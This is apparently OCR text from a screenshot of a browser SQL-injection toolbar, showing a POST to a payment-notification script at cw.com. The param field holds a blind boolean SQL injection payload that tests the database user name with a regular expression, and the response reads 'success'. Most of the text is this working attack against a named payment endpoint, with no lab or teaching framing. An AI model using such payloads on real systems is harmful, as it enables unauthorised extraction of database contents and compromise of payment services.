 http://cw.com/...pay_notify.php
cw.com/other/codepay_notify.p
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
Load URL
http://cw.com/other/codepay_notify.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Ins
Post data
pay_no=123&sign=5ac12531da600022f53629ba7d701257&param=aaa' or 1=(if((user() regexp '^r'),1,0))  -- +
success